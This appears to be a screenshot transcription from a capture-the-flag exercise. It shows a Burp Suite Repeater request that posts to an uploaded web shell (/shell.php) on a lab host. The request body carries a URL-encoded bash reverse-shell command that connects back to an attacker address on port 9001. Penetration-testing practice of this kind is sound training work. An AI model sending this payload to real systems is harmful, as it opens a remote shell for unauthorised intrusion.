 Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /shell.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 DNT: 1
9 Connection: close
10 Cookie: user=b463a2d7d127c50a18cca022611c8de0
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 58
17
18 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/9001+0>%261'